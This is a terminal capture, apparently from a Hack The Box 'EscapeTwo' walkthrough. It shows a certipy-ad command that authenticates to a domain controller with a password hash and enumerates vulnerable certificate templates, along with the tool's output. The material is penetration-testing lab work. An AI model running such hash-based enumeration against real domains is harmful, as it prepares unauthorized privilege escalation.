 kali in Walkthroughs/HTB/BlogEntriesMade/EscapeTwo/loot 🍣 main 🐍 v3.12.8 4GiB/7GiB | 201MiB/1GiB with /usr/bin/zsh
🕙 07:30:03 zsh ✖ certipy-ad find -vulnerable -u $user@$domain -hashes :$hash -dc-ip $box
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access deni
ed error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Saved BloodHound data to '20250114073041_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250114073041_Certipy.txt'
[*] Saved JSON output to '20250114073041_Certipy.json'